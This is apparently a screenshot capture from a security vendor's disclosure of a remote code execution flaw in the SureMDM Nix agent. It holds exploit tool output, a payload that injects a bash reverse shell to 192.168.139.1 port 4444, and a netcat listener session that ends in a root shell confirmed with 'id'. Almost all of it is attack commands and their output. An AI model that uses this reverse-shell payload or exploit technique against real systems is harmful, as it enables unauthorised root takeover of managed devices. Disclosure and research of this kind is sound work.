 IMMERSIVE LABS
SureMDM Nix Agent Remote Code Execution
[+] Connecting to fe80::44ac:3d3b:8e52:1a9c%vmnet8
[-] Crafting payload to run "$(bash -i >& /dev/tcp/192.168.139.1/4444 0>&1)"
[-] Sending Payload
[!] Payload Triggered
nc -n -lvp 4444 113x25
~/disclosure/suremdm at 16:30:05
❯ nc -n -lvp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.139.128 39200
bash: cannot set terminal process group (7497): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/usr/share/java/nix# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/usr/share/java/nix#